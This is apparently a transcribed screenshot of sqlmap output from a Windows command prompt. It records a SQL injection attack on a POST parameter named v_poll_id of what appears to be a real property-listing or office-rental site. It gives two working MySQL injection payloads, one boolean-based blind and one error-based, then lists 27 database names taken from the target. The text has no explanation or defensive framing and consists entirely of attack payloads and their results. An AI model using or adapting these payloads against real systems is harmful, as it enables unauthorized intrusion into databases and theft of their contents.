 命令提示符
---
Place: POST
Parameter: v_poll_id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: group_id=750&v_modify_way=1&v_anonymous_way=1&v_choice=1&v_poll_id=
7' RLIKE (SELECT (CASE WHEN (2627=2627) THEN 7 ELSE 0x28 END)) AND 'gbmu'='gbmu

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: group_id=750&v_modify_way=1&v_anonymous_way=1&v_choice=1&v_poll_id=
7' AND (SELECT 6728 FROM(SELECT COUNT(*),CONCAT(0x7169627071,(SELECT (CASE WHEN
(6728=6728) THEN 1 ELSE 0 END)),0x7174716d71,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'pUjt'='pUjt
---
[08:55:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[08:55:38] [INFO] fetching database names
[08:55:38] [INFO] the SQL query used returns 27 entries
available databases [27]:
[*] cdoffice
[*] chanye
[*] cirea
[*] cyxoffice
[*] gzoffice
[*] information_schema
[*] mysql
[*] mysql_identity
[*] office
[*] office_forum
[*] office_sort
[*] otheroffice_bak
[*] overseashouse
[*] shoffice
[*] shoffice_rent
[*] shop
[*] shop_forum
[*] shop_sort
[*] shopbak
[*] shrentsale_822
[*] shrentsale_913
[*] szoffice
[*] szoffice_rent
[*] szrentsale_822
[*] szrentsale_913
[*] test
[*] tjoffice